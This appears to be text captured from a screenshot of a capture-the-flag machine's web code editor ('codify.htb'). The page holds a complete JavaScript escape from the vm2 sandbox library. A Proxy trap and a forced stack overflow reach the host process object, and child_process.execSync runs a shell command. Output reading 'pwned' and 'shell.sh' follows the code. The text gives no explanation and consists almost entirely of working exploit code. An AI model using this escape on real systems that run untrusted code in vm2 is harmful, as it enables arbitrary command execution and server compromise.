 codify.htb/editor
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('ls');
}
`
console.log(vm.run(code));
pwned
shell.sh